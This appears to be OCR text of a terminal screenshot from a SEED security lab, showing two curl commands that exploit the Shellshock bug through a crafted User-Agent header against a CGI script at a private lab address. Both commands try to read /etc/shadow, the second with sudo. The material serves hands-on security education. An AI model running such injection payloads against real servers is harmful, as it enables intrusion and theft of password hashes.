 [04/12/21]seed@VM:~$ curl -A "() { echo hello; }; echo Content_type:
 text/plain; echo;/bin/cat /etc/shadow" http://10.0.2.8/cgi-bin/mypr
og.cgi
[04/12/21]seed@VM:~$ curl -A "() { echo hello; }; echo Content_type:
 text/plain; echo;sudo /bin/cat /etc/shadow" http://10.0.2.8/cgi-bin
/myprog.cgi
[04/12/21]seed@VM:~$